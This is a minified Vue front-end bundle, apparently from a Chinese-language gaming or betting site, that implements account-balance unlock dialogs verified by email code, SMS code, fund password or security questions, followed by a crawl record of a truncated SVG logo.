safe-dialog",attrs:{width:"375px",title:"安全验证",visible:t.showDialog,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.showDialog=e}}},[e("div",{staticClass:"emailForm"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"邮箱地址",prefix:"mail",placeHolder:"请输入该账号绑定的邮箱",errMsg:t.email.msg,readonly:""},model:{value:t.email.val,callback:function(e){t.$set(t.email,"val",e)},expression:"email.val"}},[e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.allowClick},on:{send:t.getEmailCode}})],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"验证码",hasEye:!1,placeHolder:"请输入6位数字验证码",errMsg:t.emailCode.msg,maxLength:6},on:{blur:t.valideEmailCode},model:{value:t.emailCode.val,callback:function(e){t.$set(t.emailCode,"val",e)},expression:"emailCode.val"}})],1),e("div",{staticClass:"input-item toggle"},[1==t.lockCase?e("span",{on:{click:t.togglePwd}},[t._v("切换资金密码")]):t._e(),3==t.lockCase?e("span",{on:{click:t.toggleMobile}},[t._v("切换短信验证")]):t._e()]),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",disabled:!t.buttonEnabled,height:"48px",fontSize:"16px"},on:{click:t.toSubmit}},[t._v(" 提交 ")])],1),e("div",{staticClass:"input-item emilNotice"},[t._v(" 请留意邮件是否在垃圾信箱 ")])])])},g=[],m={name:"DigitalFundPwd",components:{},data(){return{showDialog:!1,email:{val:"",msg:"",isError:!0},emailCode:{val:"",msg:"",isError:!0},messageId:"",validateId:"",isLoading:!1,lockCase:-1,allowClick:!0}},computed:{...Object(c["e"])(["userInfo"]),buttonEnabled(){return this.$regs.emailCode.test(this.emailCode.val)},isEmailValid(){return this.$regs.emailAddress.test(this.email.val)}},watch:{isEmailValid(t){this.allowClick=t}},created(){this.email.val=this.userInfo.email},methods:{...Object(c["d"])(["SET_VERIFRIED_FUNDPWD"]),...Object(c["b"])(["customerInfo"]),onShow(t){this.lockCase=t,this.showDialog=!0,this.email.val=this.userInfo.email},onClose(){this.showDialog=!1},toSubmit(){this.verifyEmailCode()},togglePwd(){this.$emit("toPwd"),this.onClose()},toggleMobile(){this.$emit("toMobile"),this.onClose()},validateEmail(){this.$validator.emailAddress(this.email)},valideEmailCode(){this.$validator.emailCode(this.emailCode)},verifyEmailCode(){return this.$api.emailVerifyCode({messageId:this.messageId,use:22,emailCode:this.emailCode.val}).then(({head:t,body:e})=>{"0000"==t.errCode&&(this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")}),this.onClose())})},getEmailCode(){return this.messageId="",this.$api.sendEmailCodeByLoginName({use:22}).then(({head:t,body:e})=>{"0000"===t.errCode&&(this.messageId=e.messageId)})}}},v=m,C=(i("ee99"),Object(u["a"])(v,f,g,!1,null,"83f45108",null)),w=C.exports,y=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full addBankcard-dialog",attrs:{width:"375px",title:"安全验证",visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"modify_form"},[e("div",{staticClass:"notice"},[t._v(" 请您选择 3 道问题进行验证 ")]),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"注册域名",placeHolder:"请输入注册域名(例子：j9.com)",errMsg:t.domain.msg},model:{value:t.domain.val,callback:function(e){t.$set(t.domain,"val",e)},expression:"domain.val"}})],1),e("div",{staticClass:"lunar"},[e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}},[t._v("注册时间")]),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"年份",readonly:!0,clearable:!0},model:{value:t.year.val,callback:function(e){t.$set(t.year,"val",e)},expression:"year.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showYear},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showYear=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleYearSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showYear,expression:"showYear"}],staticClass:"chooseBank"},[e("div",{staticClass:"list"},t._l(15,(function(i){return e("div",{key:i,staticClass:"item",class:{active:(new Date).getFullYear()-i+1==t.year.val},on:{click:function(e){return t.selectYear(i)}}},[t._v(" "+t._s((new Date).getFullYear()-i+1)+" ")])})),0)])])],1)]),e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}}),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"月份",readonly:!0,clearable:!0},model:{value:t.month.val,callback:function(e){t.$set(t.month,"val",e)},expression:"month.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showMonth},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showMonth=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleMonthSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showMonth,expression:"showMonth"}],staticClass:"chooseBank city"},[e("div",{staticClass:"list"},t._l(t.monthRange,(function(i){return e("div",{key:i,staticClass:"item",class:{active:t.month.val==("0"+i).slice(-2)},on:{click:function(e){return t.selectMonth(i)}}},[t._v(" "+t._s(("0"+i).slice(-2))+" ")])})),0)])])],1)])]),e("div",{staticClass:"location"},[e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}},[t._v("注册省市")]),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"请选择开户省",readonly:!0},model:{value:t.province.val,callback:function(e){t.$set(t.province,"val",e)},expression:"province.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showSelectProvince},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showSelectProvince=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleProvinceSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showSelectProvince,expression:"showSelectProvince"}],staticClass:"chooseBank"},[e("div",{staticClass:"list"},t._l(t.showingProvinceList,(function(i,n){return e("div",{key:n,staticClass:"item",class:{active:t.provinceActiveIndex==n},on:{click:function(e){return t.selectProvince(n,i)}}},[t._v(" "+t._s(i)+" ")])})),0)])])],1)]),e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}}),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"请选择开户市",readonly:!0,clearable:!1},model:{value:t.city.val,callback:function(e){t.$set(t.city,"val",e)},expression:"city.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showSelectCity},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showSelectCity=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleCitySelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showSelectCity,expression:"showSelectCity"}],staticClass:"chooseBank city"},[e("div",{staticClass:"list"},t._l(t.showingCityList,(function(i,n){return e("div",{key:n,staticClass:"item",class:{active:t.cityActiveIndex==n},on:{click:function(e){return t.selectCity(n,i)}}},[t._v(" "+t._s(i)+" ")])})),0)])])],1)])]),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"推荐人",placeHolder:"请输入推荐人游戏账号(若有)",errMsg:t.introducer.msg},model:{value:t.introducer.val,callback:function(e){t.$set(t.introducer,"val",e)},expression:"introducer.val"}})],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1),e("div",{staticClass:"input-item times"},[t._v(" 验证机会："),e("span",{staticClass:"num"},[t._v(t._s(t.securityLeft+" ")+"次")])])])])},b=[],A=i("7cdf"),L=i("5c73"),x=i("fb20"),P=(i("ca00"),i("2722")),E={components:{tInput:A["a"],tButton:L["a"],ClickOutside:P["a"]},data(){return{isShow:!1,cityList:[],provinceList:Object.keys(x),isLoading:!1,domain:{val:"",msg:"",isError:!0},introducer:{val:"",msg:"",isError:!0},province:{val:"",msg:"",isError:!0},city:{val:"",msg:"",isError:!0},year:{val:"",msg:"",isError:!0},month:{val:"",msg:"",isError:!0},showSelectCity:!1,showSelectProvince:!1,provinceActiveIndex:-1,cityActiveIndex:-1,showYear:!1,showMonth:!1,yearIndex:2024,monthIndex:1}},computed:{...Object(c["e"])(["userInfo","securityLeft"]),enabled(){let t={};return this.year.val&&this.month.val&&(t.inclRegisterTime=`${this.year.val}-${this.month.val}`),this.province.val&&this.city.val&&(t.inclCity=`${this.province.val}-${this.city.val}`),this.introducer.val&&(t.inclRecommend=this.introducer.val),this.domain.val&&(t.inclDomain=this.domain.val),Object.keys(t).length>=3},showingProvinceList(){let t=this.provinceList.filter(t=>t.includes(this.searchProvince));return t.length>0?t:this.provinceList},showingCityList(){let t=this.cityList.filter(t=>t.includes(this.searchCity));return t.length>0?t:this.cityList},monthRange(){let t=(new Date).getFullYear(),e=(new Date).getMonth()+1;return this.year.val==t?e:12}},watch:{isShow(t,e){t||this.onClose()}},methods:{...Object(c["b"])(["queryBanks","customerInfo"]),...Object(c["d"])(["SET_SECURITY_LEFT"]),toggleProvinceSelector(){this.showSelectProvince=!this.showSelectProvince},toggleCitySelector(){this.showSelectCity=!this.showSelectCity},toggleYearSelector(){this.showYear=!this.showYear},toggleMonthSelector(){this.showMonth=!this.showMonth},selectProvince(t,e){t!=this.provinceActiveIndex&&(this.city.val="",this.cityActiveIndex=-1,this.cityList=[]),this.provinceActiveIndex=t,this.province.val=e,this.toggleProvinceSelector(),this.cityList=x[this.province.val]},selectCity(t,e){this.cityActiveIndex=t,this.city.val=e,this.toggleCitySelector()},selectYear(t){this.year.val=""+((new Date).getFullYear()-t+1),this.showYear=!1;let e=(new Date).getFullYear(),i=(new Date).getMonth()+1;this.year.val==e&&Number(this.month.val)>i&&(this.month.val="")},selectMonth(t){this.month.val=("0"+t).slice(-2),this.showMonth=!1},initForm(){let t={val:"",msg:"",isError:!0};this.province={...t},this.city={...t},this.year={...t},this.month={...t},this.introducer={...t},this.domain={...t},this.provinceActiveIndex=-1,this.cityActiveIndex=-1,this.showSelectCity=!1,this.showSelectProvince=!1,this.showYear=!1,this.showMonth=!1},onShow(){this.isShow=!0},async onSubmit(){if(this.securityLeft<1)return void this.$message.error("您的验证次数已用完，请联系客服");let t={};this.year.val&&this.month.val&&(t.inclRegisterTime=`${this.year.val}-${this.month.val}`),this.province.val&&this.city.val&&(t.inclCity=`${this.province.val}-${this.city.val}`),this.introducer.val&&(t.inclRecommend=this.introducer.val),this.domain.val&&(t.inclDomain=this.domain.val),Object.keys(t).length>=3&&this.$api.checkSecurityByLoginName(t).then(t=>{"0000"==t.head.errCode?(this.isShow=!1,this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")})):this.SET_SECURITY_LEFT(this.securityLeft-1)})},onClose(){this.isShow=!1,this.initForm()},handerProvinces(t){this.province.val=t,this.cityList=x[this.province.val]},handerCity(t){this.city.val=t}}},S=E,I=(i("4418"),Object(u["a"])(S,y,b,!1,null,"39e9da73",null)),T=I.exports,D=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"element_dialog_new_style",attrs:{title:"",visible:t.showFundPwd,width:"311px","close-on-click-modal":!1},on:{"update:visible":function(e){t.showFundPwd=e}}},[e("i",{staticClass:"el-icon-close",on:{click:t.onClose}}),e("header",{staticClass:"title"},[t._v(" 安全验证 ")]),t.showFundPwd?e("fundInput",{ref:"fundInput",on:{callback:t.sucValid,close:t.onClose}},[1==t.lockCase?e("div",{staticClass:"pwdFooter",class:{center:!1},attrs:{slot:"footer"},slot:"footer"},[e("span",{staticClass:"gold",on:{click:t.fogotPwd}},[t._v("忘记密码?")]),e("span",{staticClass:"white",on:{click:t.toEmail}},[t._v("切换邮箱验证")])]):e("div",{staticClass:"pwdFooter",class:{center:!0},attrs:{slot:"footer"},slot:"footer"},[e("span",{staticClass:"gold",on:{click:t.fogotPwd}},[t._v("忘记密码?")])])]):t._e()],1)},k=[],B=(i("14d9"),i("bf9b")),N={name:"DigitalFundPwd",components:{fundInput:B["a"]},data(){return{showFundPwd:!1,lockCase:-1}},methods:{...Object(c["d"])(["SET_VERIFRIED_FUNDPWD"]),...Object(c["b"])(["customerInfo"]),onShow(t){this.showFundPwd=!0,this.lockCase=t},onClose(){this.showFundPwd=!1},sucValid(){this.SET_VERIFRIED_FUNDPWD(!0),this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")}),this.onClose()},fogotPwd(){this.$router.push("/safe?type=fundPassword"),this.onClose()},toEmail(){this.$emit("toEmail"),this.onClose()}}},M=N,O=(i("613e"),Object(u["a"])(M,D,k,!1,null,"12edbff8",null)),F=O.exports,R=(i("f953"),{components:{Mobile:p,Email:w,Form:T,Fundpwd:F},data(){return{showDialog:!1}},computed:{...Object(c["e"])(["userInfo","securityLeft"]),...Object(c["c"])(["lockBalanceStatus"]),isEmailBind(){return 1==this.userInfo.emailBind},isMobileBind(){return 1==this.userInfo.mobileNoBind},isPwdSet(){return 1==this.userInfo.withdralPwdFlag},lockCase(){return this.$isDev()?6:this.isPwdSet&&this.isMobileBind&&this.isEmailBind?1:this.isPwdSet&&this.isMobileBind&&!this.isEmailBind?2:!this.isPwdSet&&this.isMobileBind&&this.isEmailBind?3:this.isPwdSet||this.isMobileBind||this.isEmailBind?this.isPwdSet||!this.isMobileBind||this.isEmailBind?this.isPwdSet||this.isMobileBind||!this.isEmailBind?0:6:5:4}},methods:{onShow(){this.toVerify()},toVerify(){switch(this.lockCase){case 1:this.toPwd();break;case 2:this.toPwd();break;case 3:this.toMobile();break;case 4:this.toForm();break;case 5:this.toMobile();break;case 6:this.toEmail();break;default:break}},onClose(){this.showDialog=!1},toMobile(){this.$refs.Mobile.onShow(this.lockCase)},toEmail(){this.$refs.Email.onShow(this.lockCase)},toPwd(){this.$refs.Fundpwd.onShow(this.lockCase)},toForm(){this.securityLeft<1?this.$message.error("验证机会已使用完毕, 请联系客服"):this.$refs.Form.onShow()},onSuccess(){this.$emit("onUnlockSuccess")},onFail(){this.$emit("onUnlockFail")}}}),j=R,_=Object(u["a"])(j,n,s,!1,null,"fc884210",null);e["a"]=_.exports},fe11:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"phone_verify_wrap"},[e("el-dialog",{attrs:{width:"375px",title:t.title,visible:t.isShow,"before-close":t.onClose,"close-on-click-modal":!1},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"content"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{maxLength:"11",label:"手机号码",type:"int",disabled:t.disabled,placeHolder:"请输入手机号码",errMsg:t.mobileNo.msg},on:{blur:t.validatePhone},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{disabled:t.selectorDisabled,isIcon:!1},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.isMobileValid},on:{send:t.getSmsCode,reset:t.reset}})],1)])],1),e("div",{staticClass:"input-item input-item-2"},[e("t-input",{attrs:{label:"验证码",placeHolder:"请输入短信验证码",maxLength:"13",errMsg:t.smsCode.msg},on:{blur:t.validateSmsCode},model:{value:t.smsCode.val,callback:function(e){t.$set(t.smsCode,"val",e)},expression:"smsCode.val"}})],1),t._t("footer",(function(){return[e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？ "),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1)]})),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"golden",attrs:{loading:t.isLoading,width:"100%",height:"48px",fontSize:"16px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1)],2)])],1)},s=[],a=i("2f62"),o=i("c6d2"),r={components:{countrySelector:o["a"]},props:{type:{type:String,default:"BANK"},customTitle:{type:String,default:""}},data(){return{phoneCountry:{},allowClick:!0,isShow:!1,mobileNo:{val:"",msg:"",isError:!0},smsCode:{val:"",msg:"",isError:!0},messageId:"",validateId:"",isLoading:!1,callBack:void 0,use:3,canEditUserMobile:!0,canUseCache:!1,source:"",needCallBackWhenClose:!1,notAllowClose:!1}},computed:{...Object(a["e"])(["userInfo","isLogin"]),...Object(a["c"])(["loginName","defaultCountry","mobileValidateInfo","lockBalanceStatus"]),phonePrefix(){return this.phoneCountry.code},enabled(){return this.isMobileValid&&this.$regs.smsCode.test(this.smsCode.val)},title(){return this.customTitle||(3==this.use?"绑定手机号码":"验证手机号码")},bindedMobile(){return!!this.userInfo.mobileNo&&!!this.userInfo.mobileNoBind},hasMobile(){return!!this.userInfo.mobileNo},isMobileValid(){return!!this.hasMobile||this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)},selectorDisabled(){return this.hasMobile&&this.mobileNo.val==this.userInfo.mobileNo},disabled(){return this.hasMobile}},watch:{userInfo(t,e){this.mobileNo.val=t.mobileNo}},methods:{...Object(a["b"])(["customerInfo"]),...Object(a["d"])(["SET_MOBIELVALIDATE_INFO"]),onShow(t,e){this.canUseCache=!!t.canUseCache,this.use=t.use||3,this.callBack=e,this.source=t.source||"",this.needCallBackWhenClose=t.needCallBackWhenClose||!1,this.notAllowClose=t.notAllowClose||!1,this.canUseCache&&this.mobileValidateInfo.validateId&&3!=this.use?this.callBack(this.mobileValidateInfo):(this.isShow=!0,this.initForm(),this.mobileNo.val=this.hasMobile?this.userInfo.mobileNo:"",this.smsCode.val="",this.reset())},initForm(){this.mobileNo={val:"",msg:"",isError:!0},this.smsCode={val:"",msg:"",isError:!0},this.mobileNo.val=this.hasMobile?this.userInfo.mobileNo:"",this.phoneCountry=this.userInfo.mobileNo&&this.mobileNo.val==this.userInfo.mobileNo?this.userInfo.phonePrefix:this.defaultCountry},onClose(){this.needCallBackWhenClose&&this.callBack({isClose:!0}),this.notAllowClose||(this.isShow=!1)},reset(){this.$refs.countDown&&this.$refs.countDown.init()},toService(){this.$openService()},onSubmit(){this.verifySmsCode()},verifySmsCode(){return this.$api.verifyPhoneCode({messageId:this.messageId,use:this.use,smsCode:this.smsCode.val,loginName:this.loginName}).then(({head:t,body:e})=>{"0000"==t.errCode&&(this.validateId=e.validateId,this.isLogin&&this.SET_MOBIELVALIDATE_INFO({validateId:this.validateId,messageId:this.messageId,loginName:this.loginName}),3==this.use?this.$api.bindMobile({messageId:this.messageId,validateId:this.validateId,smsCode:this.smsCode.val}).then(t=>{let{head:e,body:i}=t;"0000"==e.errCode&&(this.source?(this.isShow=!1,this.callBack()):(this.customerInfo(),this.$message.success("绑定手机成功"),this.isShow=!1,this.callBack()))}):(this.isShow=!1,this.callBack({messageId:this.messageId,validateId:this.validateId})))})},getSmsCode(){if(3==this.use){if(1==this.lockBalanceStatus)return this.$message.error("无法操作，请先进行安全验证"),this.$eventBus.$emit("unlockBalance"),void this.onClose();if(2==this.lockBalanceStatus)return this.$message.error("无法操作，请联系客服"),void this.onClose()}this.messageId="";const t={use:this.use,mobileNo:this.$encrypt(this.mobileNo.val)};3==this.use&&(t.phonePrefix="00"+this.phonePrefix);const e=this.hasMobile?this.$api.loginNameSendCode:this.$api.mobileSendCode;return e(t).then(({head:t,body:e})=>{"0000"===t.errCode&&(this.messageId=e.messageId)})},validatePhone(){this.$validator.phoneNumber(this.mobileNo,this.phoneCountry)},validateSmsCode(){this.$validator.smsCode(this.smsCode)}}},c=r,l=(i("b71d"),i("717a"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"c0f44696",null);e["a"]=d.exports},fe70:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gh.6ad2b9cb.svg"},fe7e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ru.182478bc.svg"},fed2:function(t,e,i){},ff79:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bt.927ecffd.svg"},ff8c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/littleAmount.85e351f7.svg"},ff8e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dialog.27cfc7f3.png"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/JDB-a.19d80af3.svg
body_size: 11577
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10972_24220)">
<g clip-path="url(#clip1_10972_24220)">
<path d="M14.2257 9.2344C14.1888 9.37691 14.1645 9.4599 14.1154 9.64647C12.7455 14.8522 11.401 20.0636 9.99246 25.259C9.2929 27.8413 7.72337 29.7186 5.06731 30.4526C3.38197 30.9182 1.66179 30.9416 -0.00189513 30.2489C-0.157248 30.1841 -0.30601 30.1034 -0.499023 30.0105C0.247611 29.0399 0.968823 28.1013 1.67215 27.188C2.07262 27.3852 2.62391 27.479 3.09009 27.479C4.23029 27.479 5.11344 27.2649 5.76969 26.3873C6.10864 25.9339 6.4024 25.4008 6.55022 24.8592C7.65275 20.8098 8.71386 16.7492 9.78814 12.6924C9.82769 12.5431 9.8597 12.392 9.8983 12.2296C9.14508 11.2441 8.39938 10.2679 7.60944 9.2344H14.2257Z" fill="url(#paint0_linear_10972_24220)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M37.5539 17.6532C39.0377 19.5765 38.7873 22.6496 36.3064 24.5128C35.0099 25.4862 33.5458 25.9827 31.932 25.9856C25.7998 25.9968 19.6667 25.9903 13.5336 25.9893C13.4253 25.9893 13.3179 25.9762 13.1221 25.964C14.3565 21.3787 15.5814 16.8262 16.8176 12.2371C16.0785 11.2722 15.3107 10.2416 14.5208 9.21094L34.6982 9.2222C35.2396 9.22314 35.797 9.29541 36.3177 9.43996C38.8457 10.1421 40.4595 13.2772 38.8673 15.9007C38.4982 16.5089 38.0124 17.0477 37.5548 17.6532H37.5539ZM17.4701 22.8946C17.4253 22.8934 17.4701 22.8946 17.3423 22.8946H17.2593C18.2122 19.3765 19.2205 15.7308 20.1639 12.2447H20.2608C21.529 12.224 22.801 12.1452 24.057 12.4005C24.3461 12.4596 24.6351 12.5422 24.9101 12.6511C26.2028 13.1636 26.8477 14.2008 26.795 15.7439C26.715 18.0906 25.3018 21.4218 21.707 22.4778C20.3163 22.8861 18.8993 22.9321 17.4701 22.8946ZM34.8187 21.7532C34.1634 22.5041 33.3057 22.8721 32.3275 22.889C31.0342 22.912 29.74 22.9081 28.4456 22.9042C27.9513 22.9027 27.4569 22.9012 26.9626 22.9012C26.9423 22.9012 26.9266 22.9015 26.9067 22.902L26.9066 22.902C26.8721 22.9028 26.8251 22.9039 26.7199 22.9039H26.6369C27.6962 21.7925 28.5717 20.5067 29.1385 19.1071C29.221 19.1071 29.3006 19.1069 29.3782 19.1067L29.3785 19.1067C29.5284 19.1063 29.671 19.1059 29.8136 19.1071C30.1812 19.1105 30.5488 19.1131 30.9164 19.1156C31.866 19.1221 32.8156 19.1287 33.7652 19.1503C34.3687 19.1634 34.8762 19.4028 35.1097 19.9998C35.3554 20.6296 35.2716 21.2341 34.8187 21.7532ZM36.0503 14.6373C35.716 15.4332 35.0654 15.9148 34.2529 15.9626C33.2471 16.0213 32.2371 16.0092 31.2044 15.9967C30.7667 15.9914 30.3249 15.9861 29.8776 15.9861C29.9482 14.6748 29.7727 13.4123 29.1683 12.2268C29.2617 12.2268 29.3405 12.2263 29.4117 12.2257C29.4704 12.2253 29.524 12.2249 29.5763 12.2249L29.9774 12.2244H29.9776C31.3165 12.2226 32.6561 12.2208 33.9949 12.2268C34.2435 12.2287 34.4949 12.2569 34.7415 12.2953C35.9938 12.4915 36.5399 13.4705 36.0503 14.6373Z" fill="url(#paint1_linear_10972_24220)"/>
<path d="M27.8818 10.3744C28.5457 10.9719 29.0161 11.8594 29.1683 12.2284L33.4419 12.2264V9.2231L25.6411 9.21875C26.139 9.30794 27.0519 9.62748 27.8818 10.3744Z" fill="url(#paint2_linear_10972_24220)" fill-opacity="0.3"/>
<path d="M20.1641 12.2458L16.8178 12.2383L15.8672 15.7682H19.2053C19.5291 14.5834 19.8502 13.4058 20.1641 12.2458Z" fill="url(#paint3_linear_10972_24220)" fill-opacity="0.3"/>
<path d="M13.2293 30.1219C13.2293 30.3162 13.186 30.472 13.1003 30.5884C13.0146 30.7048 12.8913 30.763 12.7293 30.763C12.6757 30.763 12.6173 30.7499 12.5542 30.7245V30.4054C12.605 30.4373 12.6502 30.4533 12.6898 30.4533C12.8046 30.4533 12.8621 30.3528 12.8621 30.152V28.8275H13.2283V30.121L13.2293 30.1219Z" fill="white"/>
<path d="M15.3797 29.7174C15.3797 30.1829 15.1274 30.4167 14.6218 30.4167C14.1162 30.4167 13.8865 30.1895 13.8865 29.7343V28.8388H14.2942V29.7389C14.2942 29.9896 14.4081 30.1153 14.6369 30.1153C14.8657 30.1153 14.973 29.9943 14.973 29.7521V28.8388H15.3797V29.7183V29.7174Z" fill="white"/>
<path d="M15.9475 30.3303V29.9839C16.0209 30.0365 16.1 30.0759 16.1857 30.1022C16.2714 30.1285 16.358 30.1416 16.4446 30.1416C16.4954 30.1416 16.5406 30.1379 16.5783 30.1294C16.6169 30.1219 16.6489 30.1107 16.6743 30.0966C16.6998 30.0825 16.7186 30.0656 16.7318 30.0468C16.744 30.0281 16.7506 30.0074 16.7506 29.9849C16.7506 29.9548 16.7402 29.9276 16.7205 29.9042C16.7007 29.8807 16.6725 29.8582 16.6376 29.8384C16.6028 29.8187 16.5614 29.799 16.5133 29.7802C16.4653 29.7615 16.4135 29.7427 16.3589 29.723C16.2177 29.6723 16.1122 29.6113 16.0435 29.5381C15.9738 29.4649 15.9399 29.3776 15.9399 29.2743C15.9399 29.1936 15.9588 29.1241 15.9964 29.0659C16.0341 29.0077 16.0859 28.9599 16.1508 28.9223C16.2158 28.8848 16.2911 28.8576 16.3768 28.8397C16.4625 28.8219 16.5529 28.8134 16.6489 28.8134C16.745 28.8134 16.8259 28.8181 16.8994 28.8285C16.9719 28.8378 17.0387 28.8529 17.0999 28.8735V29.1973C17.0698 29.1795 17.0368 29.1636 17.0011 29.1495C16.9653 29.1354 16.9286 29.1241 16.8909 29.1157C16.8532 29.1063 16.8156 29.0997 16.7779 29.096C16.7402 29.0922 16.7054 29.0894 16.6715 29.0894C16.6254 29.0894 16.583 29.0932 16.5453 29.1007C16.5077 29.1082 16.4757 29.1185 16.4493 29.1326C16.423 29.1467 16.4032 29.1626 16.3891 29.1814C16.3749 29.2002 16.3674 29.2218 16.3674 29.2462C16.3674 29.2724 16.3749 29.295 16.3909 29.3156C16.4069 29.3363 16.4295 29.356 16.4587 29.3738C16.4879 29.3926 16.5237 29.4104 16.5661 29.4283C16.6084 29.4461 16.6555 29.4639 16.7082 29.4827C16.7807 29.509 16.8457 29.5362 16.9031 29.5653C16.9606 29.5944 17.0095 29.6272 17.051 29.6639C17.0924 29.7005 17.1235 29.7427 17.1451 29.7896C17.1668 29.8366 17.1781 29.8919 17.1781 29.9548C17.1781 30.0412 17.1592 30.1144 17.1206 30.1726C17.082 30.2317 17.0302 30.2787 16.9653 30.3153C16.9003 30.3519 16.824 30.3782 16.7365 30.3932C16.6489 30.4082 16.5576 30.4167 16.4616 30.4167C16.3655 30.4167 16.2685 30.4091 16.1791 30.3951C16.0896 30.381 16.0124 30.3594 15.9465 30.3303H15.9475Z" fill="white"/>
<path d="M18.4868 29.1232V30.3904H18.0791V29.1232H17.5669V28.8388H19.0027V29.1232H18.4868Z" fill="white"/>
<path d="M20.4725 30.3894V28.8378H21.1118C21.753 28.8378 22.074 29.0894 22.074 29.5944C22.074 29.8356 21.9865 30.029 21.8113 30.1735C21.6362 30.3181 21.4027 30.3894 21.1118 30.3894H20.4725ZM20.8792 29.1232V30.1069H21.0807C21.2568 30.1069 21.3952 30.0618 21.4959 29.9708C21.5957 29.8797 21.6466 29.7558 21.6466 29.6C21.6466 29.4517 21.5967 29.3363 21.4978 29.2508C21.398 29.1664 21.2587 29.1241 21.0788 29.1241H20.8802L20.8792 29.1232Z" fill="white"/>
